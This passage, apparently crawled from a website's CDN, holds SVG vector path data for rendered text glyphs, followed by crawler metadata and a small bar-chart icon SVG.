0.265625 4.25 0.191406 3.46875 0.046875 C 2.6875 -0.0976562 1.957031 -0.316406 1.28125 -0.609375 L 1.28125 -4.046875 C 2.050781 -3.679688 2.921875 -3.375 3.890625 -3.125 C 4.859375 -2.882812 5.707031 -2.765625 6.4375 -2.765625 C 7.945312 -2.765625 8.703125 -3.203125 8.703125 -4.078125 C 8.703125 -4.398438 8.601562 -4.660156 8.40625 -4.859375 C 8.207031 -5.066406 7.863281 -5.300781 7.375 -5.5625 C 6.882812 -5.820312 6.226562 -6.125 5.40625 -6.46875 C 4.238281 -6.957031 3.378906 -7.410156 2.828125 -7.828125 C 2.273438 -8.253906 1.875 -8.734375 1.625 -9.265625 C 1.375 -9.804688 1.25 -10.472656 1.25 -11.265625 C 1.25 -12.617188 1.773438 -13.664062 2.828125 -14.40625 C 3.878906 -15.144531 5.367188 -15.515625 7.296875 -15.515625 C 9.128906 -15.515625 10.910156 -15.117188 12.640625 -14.328125 L 11.390625 -11.328125 C 10.628906 -11.648438 9.914062 -11.914062 9.25 -12.125 C 8.582031 -12.332031 7.90625 -12.4375 7.21875 -12.4375 C 5.988281 -12.4375 5.375 -12.109375 5.375 -11.453125 C 5.375 -11.078125 5.570312 -10.75 5.96875 -10.46875 C 6.363281 -10.195312 7.234375 -9.796875 8.578125 -9.265625 C 9.765625 -8.785156 10.632812 -8.335938 11.1875 -7.921875 C 11.738281 -7.503906 12.144531 -7.019531 12.40625 -6.46875 C 12.675781 -5.925781 12.8125 -5.28125 12.8125 -4.53125 Z M 12.8125 -4.53125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(696.983682, 555.516136)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(704.228707, 555.516136)"><g><path d="M 5.484375 -7.640625 C 5.484375 -6.128906 5.734375 -4.988281 6.234375 -4.21875 C 6.734375 -3.445312 7.539062 -3.0625 8.65625 -3.0625 C 9.757812 -3.0625 10.550781 -3.445312 11.03125 -4.21875 C 11.519531 -4.988281 11.765625 -6.128906 11.765625 -7.640625 C 11.765625 -9.148438 11.519531 -10.28125 11.03125 -11.03125 C 10.539062 -11.789062 9.738281 -12.171875 8.625 -12.171875 C 7.519531 -12.171875 6.71875 -11.796875 6.21875 -11.046875 C 5.726562 -10.296875 5.484375 -9.160156 5.484375 -7.640625 Z M 16.03125 -7.640625 C 16.03125 -5.160156 15.375 -3.222656 14.0625 -1.828125 C 12.75 -0.429688 10.925781 0.265625 8.59375 0.265625 C 7.132812 0.265625 5.84375 -0.0507812 4.71875 -0.6875 C 3.601562 -1.332031 2.742188 -2.253906 2.140625 -3.453125 C 1.546875 -4.648438 1.25 -6.046875 1.25 -7.640625 C 1.25 -10.128906 1.898438 -12.0625 3.203125 -13.4375 C 4.503906 -14.820312 6.332031 -15.515625 8.6875 -15.515625 C 10.144531 -15.515625 11.429688 -15.195312 12.546875 -14.5625 C 13.660156 -13.925781 14.519531 -13.015625 15.125 -11.828125 C 15.726562 -10.640625 16.03125 -9.242188 16.03125 -7.640625 Z M 16.03125 -7.640625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(721.496925, 555.516136)"><g><path d="M 10.59375 -12.109375 L 7 -12.109375 L 7 0 L 2.84375 0 L 2.84375 -12.109375 L 0.5625 -12.109375 L 0.5625 -14.109375 L 2.84375 -15.234375 L 2.84375 -16.34375 C 2.84375 -18.082031 3.269531 -19.351562 4.125 -20.15625 C 4.976562 -20.957031 6.347656 -21.359375 8.234375 -21.359375 C 9.671875 -21.359375 10.945312 -21.144531 12.0625 -20.71875 L 11 -17.65625 C 10.164062 -17.914062 9.394531 -18.046875 8.6875 -18.046875 C 8.09375 -18.046875 7.660156 -17.867188 7.390625 -17.515625 C 7.128906 -17.171875 7 -16.726562 7 -16.1875 L 7 -15.234375 L 10.59375 -15.234375 Z M 10.59375 -12.109375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(732.296371, 555.516136)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(739.541396, 555.516136)"><g><path d="M 21.90625 0 L 17.09375 0 L 14.40625 -10.46875 C 14.300781 -10.84375 14.128906 -11.613281 13.890625 -12.78125 C 13.648438 -13.945312 13.507812 -14.726562 13.46875 -15.125 C 13.414062 -14.632812 13.28125 -13.84375 13.0625 -12.75 C 12.84375 -11.664062 12.675781 -10.894531 12.5625 -10.4375 L 9.875 0 L 5.078125 0 L 0 -19.921875 L 4.15625 -19.921875 L 6.703125 -9.046875 C 7.148438 -7.035156 7.472656 -5.296875 7.671875 -3.828125 C 7.722656 -4.347656 7.847656 -5.148438 8.046875 -6.234375 C 8.242188 -7.316406 8.425781 -8.160156 8.59375 -8.765625 L 11.5 -19.921875 L 15.5 -19.921875 L 18.390625 -8.765625 C 18.523438 -8.265625 18.6875 -7.5 18.875 -6.46875 C 19.0625 -5.445312 19.207031 -4.566406 19.3125 -3.828125 C 19.394531 -4.535156 19.535156 -5.414062 19.734375 -6.46875 C 19.941406 -7.53125 20.128906 -8.390625 20.296875 -9.046875 L 22.828125 -19.921875 L 26.984375 -19.921875 Z M 21.90625 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(766.505964, 555.516136)"><g><path d="M 2 -19.171875 C 2 -20.523438 2.753906 -21.203125 4.265625 -21.203125 C 5.773438 -21.203125 6.53125 -20.523438 6.53125 -19.171875 C 6.53125 -18.523438 6.335938 -18.019531 5.953125 -17.65625 C 5.578125 -17.300781 5.015625 -17.125 4.265625 -17.125 C 2.753906 -17.125 2 -17.804688 2 -19.171875 Z M 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 6.34375 -15.234375 Z M 6.34375 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(775.017507, 555.516136)"><g><path d="M 12.8125 -4.53125 C 12.8125 -2.96875 12.265625 -1.773438 11.171875 -0.953125 C 10.085938 -0.140625 8.46875 0.265625 6.3125 0.265625 C 5.195312 0.265625 4.25 0.191406 3.46875 0.046875 C 2.6875 -0.0976562 1.957031 -0.316406 1.28125 -0.609375 L 1.28125 -4.046875 C 2.050781 -3.679688 2.921875 -3.375 3.890625 -3.125 C 4.859375 -2.882812 5.707031 -2.765625 6.4375 -2.765625 C 7.945312 -2.765625 8.703125 -3.203125 8.703125 -4.078125 C 8.703125 -4.398438 8.601562 -4.660156 8.40625 -4.859375 C 8.207031 -5.066406 7.863281 -5.300781 7.375 -5.5625 C 6.882812 -5.820312 6.226562 -6.125 5.40625 -6.46875 C 4.238281 -6.957031 3.378906 -7.410156 2.828125 -7.828125 C 2.273438 -8.253906 1.875 -8.734375 1.625 -9.265625 C 1.375 -9.804688 1.25 -10.472656 1.25 -11.265625 C 1.25 -12.617188 1.773438 -13.664062 2.828125 -14.40625 C 3.878906 -15.144531 5.367188 -15.515625 7.296875 -15.515625 C 9.128906 -15.515625 10.910156 -15.117188 12.640625 -14.328125 L 11.390625 -11.328125 C 10.628906 -11.648438 9.914062 -11.914062 9.25 -12.125 C 8.582031 -12.332031 7.90625 -12.4375 7.21875 -12.4375 C 5.988281 -12.4375 5.375 -12.109375 5.375 -11.453125 C 5.375 -11.078125 5.570312 -10.75 5.96875 -10.46875 C 6.363281 -10.195312 7.234375 -9.796875 8.578125 -9.265625 C 9.765625 -8.785156 10.632812 -8.335938 11.1875 -7.921875 C 11.738281 -7.503906 12.144531 -7.019531 12.40625 -6.46875 C 12.675781 -5.925781 12.8125 -5.28125 12.8125 -4.53125 Z M 12.8125 -4.53125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(788.881108, 555.516136)"><g><path d="M 7 0.265625 C 5.207031 0.265625 3.800781 -0.425781 2.78125 -1.8125 C 1.757812 -3.195312 1.25 -5.125 1.25 -7.59375 C 1.25 -10.09375 1.769531 -12.035156 2.8125 -13.421875 C 3.851562 -14.816406 5.285156 -15.515625 7.109375 -15.515625 C 9.023438 -15.515625 10.488281 -14.769531 11.5 -13.28125 L 11.640625 -13.28125 C 11.429688 -14.414062 11.328125 -15.429688 11.328125 -16.328125 L 11.328125 -21.203125 L 15.5 -21.203125 L 15.5 0 L 12.296875 0 L 11.5 -1.96875 L 11.328125 -1.96875 C 10.378906 -0.476562 8.9375 0.265625 7 0.265625 Z M 8.46875 -3.03125 C 9.53125 -3.03125 10.304688 -3.335938 10.796875 -3.953125 C 11.296875 -4.578125 11.566406 -5.628906 11.609375 -7.109375 L 11.609375 -7.5625 C 11.609375 -9.195312 11.351562 -10.367188 10.84375 -11.078125 C 10.34375 -11.785156 9.523438 -12.140625 8.390625 -12.140625 C 7.460938 -12.140625 6.742188 -11.742188 6.234375 -10.953125 C 5.722656 -10.171875 5.46875 -9.03125 5.46875 -7.53125 C 5.46875 -6.03125 5.722656 -4.90625 6.234375 -4.15625 C 6.753906 -3.40625 7.5 -3.03125 8.46875 -3.03125 Z M 8.46875 -3.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(806.530643, 555.516136)"><g><path d="M 5.484375 -7.640625 C 5.484375 -6.128906 5.734375 -4.988281 6.234375 -4.21875 C 6.734375 -3.445312 7.539062 -3.0625 8.65625 -3.0625 C 9.757812 -3.0625 10.550781 -3.445312 11.03125 -4.21875 C 11.519531 -4.988281 11.765625 -6.128906 11.765625 -7.640625 C 11.765625 -9.148438 11.519531 -10.28125 11.03125 -11.03125 C 10.539062 -11.789062 9.738281 -12.171875 8.625 -12.171875 C 7.519531 -12.171875 6.71875 -11.796875 6.21875 -11.046875 C 5.726562 -10.296875 5.484375 -9.160156 5.484375 -7.640625 Z M 16.03125 -7.640625 C 16.03125 -5.160156 15.375 -3.222656 14.0625 -1.828125 C 12.75 -0.429688 10.925781 0.265625 8.59375 0.265625 C 7.132812 0.265625 5.84375 -0.0507812 4.71875 -0.6875 C 3.601562 -1.332031 2.742188 -2.253906 2.140625 -3.453125 C 1.546875 -4.648438 1.25 -6.046875 1.25 -7.640625 C 1.25 -10.128906 1.898438 -12.0625 3.203125 -13.4375 C 4.503906 -14.820312 6.332031 -15.515625 8.6875 -15.515625 C 10.144531 -15.515625 11.429688 -15.195312 12.546875 -14.5625 C 13.660156 -13.925781 14.519531 -13.015625 15.125 -11.828125 C 15.726562 -10.640625 16.03125 -9.242188 16.03125 -7.640625 Z M 16.03125 -7.640625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(823.798861, 555.516136)"><g><path d="M 15.8125 0 L 11.65625 0 L 11.65625 -8.890625 C 11.65625 -9.992188 11.472656 -10.820312 11.109375 -11.375 C 10.742188 -11.925781 10.164062 -12.203125 9.375 -12.203125 C 8.3125 -12.203125 7.539062 -11.8125 7.0625 -11.03125 C 6.582031 -10.25 6.34375 -8.960938 6.34375 -7.171875 L 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 5.359375 -15.234375 L 5.90625 -13.28125 L 6.140625 -13.28125 C 6.554688 -13.976562 7.148438 -14.523438 7.921875 -14.921875 C 8.691406 -15.316406 9.578125 -15.515625 10.578125 -15.515625 C 12.859375 -15.515625 14.398438 -14.769531 15.203125 -13.28125 L 15.578125 -13.28125 C 15.984375 -13.988281 16.582031 -14.535156 17.375 -14.921875 C 18.175781 -15.316406 19.078125 -15.515625 20.078125 -15.515625 C 21.796875 -15.515625 23.097656 -15.070312 23.984375 -14.1875 C 24.867188 -13.300781 25.3125 -11.882812 25.3125 -9.9375 L 25.3125 0 L 21.140625 0 L 21.140625 -8.890625 C 21.140625 -9.992188 20.957031 -10.820312 20.59375 -11.375 C 20.226562 -11.925781 19.648438 -12.203125 18.859375 -12.203125 C 17.835938 -12.203125 17.070312 -11.835938 16.5625 -11.109375 C 16.0625 -10.378906 15.8125 -9.222656 15.8125 -7.640625 Z M 15.8125 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(851.185602, 555.516136)"><g><path d="M 6.25 -2.921875 C 5.78125 -1.085938 4.984375 1.082031 3.859375 3.59375 L 0.859375 3.59375 C 1.453125 1.175781 1.910156 -1.101562 2.234375 -3.25 L 6.046875 -3.25 Z M 6.25 -2.921875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(859.138787, 555.516136)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(866.383813, 555.516136)"><g><path d="M 10.59375 -12.109375 L 7 -12.109375 L 7 0 L 2.84375 0 L 2.84375 -12.109375 L 0.5625 -12.109375 L 0.5625 -14.109375 L 2.84375 -15.234375 L 2.84375 -16.34375 C 2.84375 -18.082031 3.269531 -19.351562 4.125 -20.15625 C 4.976562 -20.957031 6.347656 -21.359375 8.234375 -21.359375 C 9.671875 -21.359375 10.945312 -21.144531 12.0625 -20.71875 L 11 -17.65625 C 10.164062 -17.914062 9.394531 -18.046875 8.6875 -18.046875 C 8.09375 -18.046875 7.660156 -17.867188 7.390625 -17.515625 C 7.128906 -17.171875 7 -16.726562 7 -16.1875 L 7 -15.234375 L 10.59375 -15.234375 Z M 10.59375 -12.109375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(877.183258, 555.516136)"><g><path d="M 10.6875 -15.515625 C 11.25 -15.515625 11.71875 -15.472656 12.09375 -15.390625 L 11.765625 -11.5 C 11.429688 -11.59375 11.023438 -11.640625 10.546875 -11.640625 C 9.222656 -11.640625 8.191406 -11.296875 7.453125 -10.609375 C 6.710938 -9.929688 6.34375 -8.976562 6.34375 -7.75 L 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 5.328125 -15.234375 L 5.9375 -12.671875 L 6.140625 -12.671875 C 6.617188 -13.523438 7.257812 -14.210938 8.0625 -14.734375 C 8.863281 -15.253906 9.738281 -15.515625 10.6875 -15.515625 Z M 10.6875 -15.515625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(889.848434, 555.516136)"><g><path d="M 5.484375 -7.640625 C 5.484375 -6.128906 5.734375 -4.988281 6.234375 -4.21875 C 6.734375 -3.445312 7.539062 -3.0625 8.65625 -3.0625 C 9.757812 -3.0625 10.550781 -3.445312 11.03125 -4.21875 C 11.519531 -4.988281 11.765625 -6.128906 11.765625 -7.640625 C 11.765625 -9.148438 11.519531 -10.28125 11.03125 -11.03125 C 10.539062 -11.789062 9.738281 -12.171875 8.625 -12.171875 C 7.519531 -12.171875 6.71875 -11.796875 6.21875 -11.046875 C 5.726562 -10.296875 5.484375 -9.160156 5.484375 -7.640625 Z M 16.03125 -7.640625 C 16.03125 -5.160156 15.375 -3.222656 14.0625 -1.828125 C 12.75 -0.429688 10.925781 0.265625 8.59375 0.265625 C 7.132812 0.265625 5.84375 -0.0507812 4.71875 -0.6875 C 3.601562 -1.332031 2.742188 -2.253906 2.140625 -3.453125 C 1.546875 -4.648438 1.25 -6.046875 1.25 -7.640625 C 1.25 -10.128906 1.898438 -12.0625 3.203125 -13.4375 C 4.503906 -14.820312 6.332031 -15.515625 8.6875 -15.515625 C 10.144531 -15.515625 11.429688 -15.195312 12.546875 -14.5625 C 13.660156 -13.925781 14.519531 -13.015625 15.125 -11.828125 C 15.726562 -10.640625 16.03125 -9.242188 16.03125 -7.640625 Z M 16.03125 -7.640625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(907.116652, 555.516136)"><g><path d="M 15.8125 0 L 11.65625 0 L 11.65625 -8.890625 C 11.65625 -9.992188 11.472656 -10.820312 11.109375 -11.375 C 10.742188 -11.925781 10.164062 -12.203125 9.375 -12.203125 C 8.3125 -12.203125 7.539062 -11.8125 7.0625 -11.03125 C 6.582031 -10.25 6.34375 -8.960938 6.34375 -7.171875 L 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 5.359375 -15.234375 L 5.90625 -13.28125 L 6.140625 -13.28125 C 6.554688 -13.976562 7.148438 -14.523438 7.921875 -14.921875 C 8.691406 -15.316406 9.578125 -15.515625 10.578125 -15.515625 C 12.859375 -15.515625 14.398438 -14.769531 15.203125 -13.28125 L 15.578125 -13.28125 C 15.984375 -13.988281 16.582031 -14.535156 17.375 -14.921875 C 18.175781 -15.316406 19.078125 -15.515625 20.078125 -15.515625 C 21.796875 -15.515625 23.097656 -15.070312 23.984375 -14.1875 C 24.867188 -13.300781 25.3125 -11.882812 25.3125 -9.9375 L 25.3125 0 L 21.140625 0 L 21.140625 -8.890625 C 21.140625 -9.992188 20.957031 -10.820312 20.59375 -11.375 C 20.226562 -11.925781 19.648438 -12.203125 18.859375 -12.203125 C 17.835938 -12.203125 17.070312 -11.835938 16.5625 -11.109375 C 16.0625 -10.378906 15.8125 -9.222656 15.8125 -7.640625 Z M 15.8125 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(934.503393, 555.516136)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(941.748418, 555.516136)"><g><path d="M 8.59375 -3.03125 C 9.320312 -3.03125 10.195312 -3.191406 11.21875 -3.515625 L 11.21875 -0.421875 C 10.175781 0.0351562 8.90625 0.265625 7.40625 0.265625 C 5.738281 0.265625 4.523438 -0.148438 3.765625 -0.984375 C 3.003906 -1.828125 2.625 -3.085938 2.625 -4.765625 L 2.625 -12.109375 L 0.640625 -12.109375 L 0.640625 -13.875 L 2.921875 -15.265625 L 4.125 -18.484375 L 6.78125 -18.484375 L 6.78125 -15.234375 L 11.046875 -15.234375 L 11.046875 -12.109375 L 6.78125 -12.109375 L 6.78125 -4.765625 C 6.78125 -4.179688 6.945312 -3.742188 7.28125 -3.453125 C 7.613281 -3.171875 8.050781 -3.03125 8.59375 -3.03125 Z M 8.59375 -3.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(953.855237, 555.516136)"><g><path d="M 16.25 0 L 12.09375 0 L 12.09375 -8.890625 C 12.09375 -11.097656 11.273438 -12.203125 9.640625 -12.203125 C 8.472656 -12.203125 7.628906 -11.804688 7.109375 -11.015625 C 6.597656 -10.222656 6.34375 -8.941406 6.34375 -7.171875 L 6.34375 0 L 2.1875 0 L 2.1875 -21.203125 L 6.34375 -21.203125 L 6.34375 -16.875 C 6.34375 -16.539062 6.304688 -15.753906 6.234375 -14.515625 L 6.140625 -13.28125 L 6.359375 -13.28125 C 7.285156 -14.769531 8.757812 -15.515625 10.78125 -15.515625 C 12.570312 -15.515625 13.929688 -15.03125 14.859375 -14.0625 C 15.785156 -13.101562 16.25 -11.726562 16.25 -9.9375 Z M 16.25 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(972.185695, 555.516136)"><g><path d="M 8.484375 -12.5625 C 7.609375 -12.5625 6.921875 -12.28125 6.421875 -11.71875 C 5.921875 -11.164062 5.632812 -10.375 5.5625 -9.34375 L 11.390625 -9.34375 C 11.367188 -10.375 11.097656 -11.164062 10.578125 -11.71875 C 10.066406 -12.28125 9.367188 -12.5625 8.484375 -12.5625 Z M 9.078125 0.265625 C 6.617188 0.265625 4.695312 -0.40625 3.3125 -1.75 C 1.9375 -3.101562 1.25 -5.023438 1.25 -7.515625 C 1.25 -10.066406 1.882812 -12.035156 3.15625 -13.421875 C 4.4375 -14.816406 6.207031 -15.515625 8.46875 -15.515625 C 10.613281 -15.515625 12.285156 -14.898438 13.484375 -13.671875 C 14.679688 -12.453125 15.28125 -10.757812 15.28125 -8.59375 L 15.28125 -6.578125 L 5.46875 -6.578125 C 5.507812 -5.398438 5.859375 -4.476562 6.515625 -3.8125 C 7.171875 -3.15625 8.085938 -2.828125 9.265625 -2.828125 C 10.179688 -2.828125 11.046875 -2.921875 11.859375 -3.109375 C 12.679688 -3.296875 13.539062 -3.597656 14.4375 -4.015625 L 14.4375 -0.796875 C 13.707031 -0.441406 12.925781 -0.175781 12.09375 0 C 11.269531 0.175781 10.265625 0.265625 9.078125 0.265625 Z M 9.078125 0.265625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(988.664042, 555.516136)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(995.909067, 555.516136)"><g><path d="M 8.484375 -12.5625 C 7.609375 -12.5625 6.921875 -12.28125 6.421875 -11.71875 C 5.921875 -11.164062 5.632812 -10.375 5.5625 -9.34375 L 11.390625 -9.34375 C 11.367188 -10.375 11.097656 -11.164062 10.578125 -11.71875 C 10.066406 -12.28125 9.367188 -12.5625 8.484375 -12.5625 Z M 9.078125 0.265625 C 6.617188 0.265625 4.695312 -0.40625 3.3125 -1.75 C 1.9375 -3.101562 1.25 -5.023438 1.25 -7.515625 C 1.25 -10.066406 1.882812 -12.035156 3.15625 -13.421875 C 4.4375 -14.816406 6.207031 -15.515625 8.46875 -15.515625 C 10.613281 -15.515625 12.285156 -14.898438 13.484375 -13.671875 C 14.679688 -12.453125 15.28125 -10.757812 15.28125 -8.59375 L 15.28125 -6.578125 L 5.46875 -6.578125 C 5.507812 -5.398438 5.859375 -4.476562 6.515625 -3.8125 C 7.171875 -3.15625 8.085938 -2.828125 9.265625 -2.828125 C 10.179688 -2.828125 11.046875 -2.921875 11.859375 -3.109375 C 12.679688 -3.296875 13.539062 -3.597656 14.4375 -4.015625 L 14.4375 -0.796875 C 13.707031 -0.441406 12.925781 -0.175781 12.09375 0 C 11.269531 0.175781 10.265625 0.265625 9.078125 0.265625 Z M 9.078125 0.265625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1012.387414, 555.516136)"><g><path d="M 5.296875 -7.78125 L 0.390625 -15.234375 L 5.109375 -15.234375 L 8.0625 -10.390625 L 11.046875 -15.234375 L 15.765625 -15.234375 L 10.8125 -7.78125 L 16 0 L 11.265625 0 L 8.0625 -5.21875 L 4.84375 0 L 0.140625 0 Z M 5.296875 -7.78125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1028.51168, 555.516136)"><g><path d="M 10.546875 0.265625 C 8.753906 0.265625 7.351562 -0.378906 6.34375 -1.671875 L 6.125 -1.671875 C 6.269531 -0.398438 6.34375 0.332031 6.34375 0.53125 L 6.34375 6.703125 L 2.1875 6.703125 L 2.1875 -15.234375 L 5.5625 -15.234375 L 6.140625 -13.265625 L 6.34375 -13.265625 C 7.3125 -14.765625 8.75 -15.515625 10.65625 -15.515625 C 12.457031 -15.515625 13.863281 -14.816406 14.875 -13.421875 C 15.894531 -12.035156 16.40625 -10.109375 16.40625 -7.640625 C 16.40625 -6.015625 16.164062 -4.601562 15.6875 -3.40625 C 15.207031 -2.207031 14.523438 -1.296875 13.640625 -0.671875 C 12.765625 -0.046875 11.734375 0.265625 10.546875 0.265625 Z M 9.3125 -12.203125 C 8.289062 -12.203125 7.539062 -11.882812 7.0625 -11.25 C 6.59375 -10.613281 6.351562 -9.570312 6.34375 -8.125 L 6.34375 -7.671875 C 6.34375 -6.035156 6.582031 -4.863281 7.0625 -4.15625 C 7.550781 -3.445312 8.320312 -3.09375 9.375 -3.09375 C 11.238281 -3.09375 12.171875 -4.628906 12.171875 -7.703125 C 12.171875 -9.203125 11.941406 -10.328125 11.484375 -11.078125 C 11.023438 -11.828125 10.300781 -12.203125 9.3125 -12.203125 Z M 9.3125 -12.203125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1046.161216, 555.516136)"><g><path d="M 8.484375 -12.5625 C 7.609375 -12.5625 6.921875 -12.28125 6.421875 -11.71875 C 5.921875 -11.164062 5.632812 -10.375 5.5625 -9.34375 L 11.390625 -9.34375 C 11.367188 -10.375 11.097656 -11.164062 10.578125 -11.71875 C 10.066406 -12.28125 9.367188 -12.5625 8.484375 -12.5625 Z M 9.078125 0.265625 C 6.617188 0.265625 4.695312 -0.40625 3.3125 -1.75 C 1.9375 -3.101562 1.25 -5.023438 1.25 -7.515625 C 1.25 -10.066406 1.882812 -12.035156 3.15625 -13.421875 C 4.4375 -14.816406 6.207031 -15.515625 8.46875 -15.515625 C 10.613281 -15.515625 12.285156 -14.898438 13.484375 -13.671875 C 14.679688 -12.453125 15.28125 -10.757812 15.28125 -8.59375 L 15.28125 -6.578125 L 5.46875 -6.578125 C 5.507812 -5.398438 5.859375 -4.476562 6.515625 -3.8125 C 7.171875 -3.15625 8.085938 -2.828125 9.265625 -2.828125 C 10.179688 -2.828125 11.046875 -2.921875 11.859375 -3.109375 C 12.679688 -3.296875 13.539062 -3.597656 14.4375 -4.015625 L 14.4375 -0.796875 C 13.707031 -0.441406 12.925781 -0.175781 12.09375 0 C 11.269531 0.175781 10.265625 0.265625 9.078125 0.265625 Z M 9.078125 0.265625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1062.639562, 555.516136)"><g><path d="M 10.6875 -15.515625 C 11.25 -15.515625 11.71875 -15.472656 12.09375 -15.390625 L 11.765625 -11.5 C 11.429688 -11.59375 11.023438 -11.640625 10.546875 -11.640625 C 9.222656 -11.640625 8.191406 -11.296875 7.453125 -10.609375 C 6.710938 -9.929688 6.34375 -8.976562 6.34375 -7.75 L 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 5.328125 -15.234375 L 5.9375 -12.671875 L 6.140625 -12.671875 C 6.617188 -13.523438 7.257812 -14.210938 8.0625 -14.734375 C 8.863281 -15.253906 9.738281 -15.515625 10.6875 -15.515625 Z M 10.6875 -15.515625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1075.304738, 555.516136)"><g><path d="M 8.59375 -3.03125 C 9.320312 -3.03125 10.195312 -3.191406 11.21875 -3.515625 L 11.21875 -0.421875 C 10.175781 0.0351562 8.90625 0.265625 7.40625 0.265625 C 5.738281 0.265625 4.523438 -0.148438 3.765625 -0.984375 C 3.003906 -1.828125 2.625 -3.085938 2.625 -4.765625 L 2.625 -12.109375 L 0.640625 -12.109375 L 0.640625 -13.875 L 2.921875 -15.265625 L 4.125 -18.484375 L 6.78125 -18.484375 L 6.78125 -15.234375 L 11.046875 -15.234375 L 11.046875 -12.109375 L 6.78125 -12.109375 L 6.78125 -4.765625 C 6.78125 -4.179688 6.945312 -3.742188 7.28125 -3.453125 C 7.613281 -3.171875 8.050781 -3.03125 8.59375 -3.03125 Z M 8.59375 -3.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1087.41158, 555.516136)"><g><path d="M 12.8125 -4.53125 C 12.8125 -2.96875 12.265625 -1.773438 11.171875 -0.953125 C 10.085938 -0.140625 8.46875 0.265625 6.3125 0.265625 C 5.195312 0.265625 4.25 0.191406 3.46875 0.046875 C 2.6875 -0.0976562 1.957031 -0.316406 1.28125 -0.609375 L 1.28125 -4.046875 C 2.050781 -3.679688 2.921875 -3.375 3.890625 -3.125 C 4.859375 -2.882812 5.707031 -2.765625 6.4375 -2.765625 C 7.945312 -2.765625 8.703125 -3.203125 8.703125 -4.078125 C 8.703125 -4.398438 8.601562 -4.660156 8.40625 -4.859375 C 8.207031 -5.066406 7.863281 -5.300781 7.375 -5.5625 C 6.882812 -5.820312 6.226562 -6.125 5.40625 -6.46875 C 4.238281 -6.957031 3.378906 -7.410156 2.828125 -7.828125 C 2.273438 -8.253906 1.875 -8.734375 1.625 -9.265625 C 1.375 -9.804688 1.25 -10.472656 1.25 -11.265625 C 1.25 -12.617188 1.773438 -13.664062 2.828125 -14.40625 C 3.878906 -15.144531 5.367188 -15.515625 7.296875 -15.515625 C 9.128906 -15.515625 10.910156 -15.117188 12.640625 -14.328125 L 11.390625 -11.328125 C 10.628906 -11.648438 9.914062 -11.914062 9.25 -12.125 C 8.582031 -12.332031 7.90625 -12.4375 7.21875 -12.4375 C 5.988281 -12.4375 5.375 -12.109375 5.375 -11.453125 C 5.375 -11.078125 5.570312 -10.75 5.96875 -10.46875 C 6.363281 -10.195312 7.234375 -9.796875 8.578125 -9.265625 C 9.765625 -8.785156 10.632812 -8.335938 11.1875 -7.921875 C 11.738281 -7.503906 12.144531 -7.019531 12.40625 -6.46875 C 12.675781 -5.925781 12.8125 -5.28125 12.8125 -4.53125 Z M 12.8125 -4.53125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1101.275181, 555.516136)"><g><path d="M 1.59375 -1.953125 C 1.59375 -2.710938 1.796875 -3.285156 2.203125 -3.671875 C 2.617188 -4.066406 3.21875 -4.265625 4 -4.265625 C 4.75 -4.265625 5.328125 -4.0625 5.734375 -3.65625 C 6.148438 -3.257812 6.359375 -2.691406 6.359375 -1.953125 C 6.359375 -1.234375 6.148438 -0.664062 5.734375 -0.25 C 5.316406 0.164062 4.738281 0.375 4 0.375 C 3.226562 0.375 2.632812 0.171875 2.21875 -0.234375 C 1.800781 -0.640625 1.59375 -1.210938 1.59375 -1.953125 Z M 1.59375 -1.953125 "/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg
body_size: -194
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M26.5 5H19.5V26H26.5V5Z" fill="#624DE3"/>
<path d="M28.5 26H3.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 26V11H19.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.5 5H19.5V26H26.5V5Z" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.5 26V17H12.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg
body_size: -167
content:
